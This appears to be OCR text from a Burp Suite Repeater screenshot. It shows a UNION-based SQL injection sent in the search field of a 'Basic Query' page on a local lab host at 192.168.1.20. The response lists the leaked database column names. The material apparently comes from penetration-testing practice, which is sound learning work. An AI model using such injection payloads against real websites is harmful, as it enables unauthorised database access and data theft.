 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.20
Request
Raw Params Headers Hex
POST request to /basic_qry/search.php
Type Name Value
Body abc edifier'union select 1,2,3,4,column_name ...
Body submit search
Add
Remove
Up
Down
Response
Raw Headers Hex Render
13 <title>
Basic Query Singe Pager
</title>
14 </head>
15 <body>
16
17 <div style="top: 35%; left: 25%; height: 30%; width: 50%; position: fixed; display: block; margin: 0px;
18 <p>
Product Name Brand Category Price
</p>
19 <p>
1700BT Edifier Speakers 12500
</p>
<p>
2 id 4 3
</p>
<p>
2 name 4 3
</p>
<p>
2 price 4 3
</p>
<p>
2 category 4 3
</p>
<p>
2 brand 4 3
</p>
20
21
22 </div>
Search... 0 matches \n Pretty
980 bytes | 38 millis
ENG 03:33